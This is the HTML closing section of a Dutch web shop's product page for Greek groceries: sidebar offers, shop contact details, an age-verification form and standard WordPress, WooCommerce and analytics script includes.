		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/onassis-stifado-kremmidakia.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/onassis-stifado-kremmidakia.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/onassis-stifado-kremmidakia.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/onassis-stifado-kremmidakia.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/onassis-stifado-kremmidakia.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/onassis-stifado-kremmidakia.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/onassis-stifado-kremmidakia.png?resize=480%2C481&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">stifado uien 280 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,95</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/melas-extra-virgin-olijfolie-500-ml-bio/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Melas Extra Virgin Olijfolie 500 ml - 10% korting</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,30</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,15</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="702de1de41" /><input type="hidden" name="_wp_http_referer" value="/product/nieuw-41/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse delicatessen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/"}},{"@type":"ListItem","position":3,"item":{"name":"balsamico &amp;amp; azijn","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/balsamico-azijn\/"}},{"@type":"ListItem","position":4,"item":{"name":"Wit azijn van Roditis met honing 250 ml","@id":"https:\/\/www.degrieksewinkel.nl\/product\/nieuw-41\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/nieuw-41\/#product","name":"Wit azijn van Roditis met honing 250 ml","url":"https:\/\/www.degrieksewinkel.nl\/product\/nieuw-41\/","description":"Azijn van Roditis met honing\r\n\r\n\u039b\u03b5\u03c5\u03ba\u03bf \u03be\u03c5\u03b4\u03b9 \u03b1\u03c0\u03bf \u03a1\u03bf\u03b4\u03b9\u03c4\u03b7 \u03bc\u03b5 \u03bc\u03b5\u03bb\u03b9","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2015\/04\/sofia-roditis-white-vinegar-honey.png","sku":3777,"offers":[{"@type":"Offer","price":"3.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"3.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/nieuw-41\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"237e98d050","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"26b37f30f8","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"6b7e28f508","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3777","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
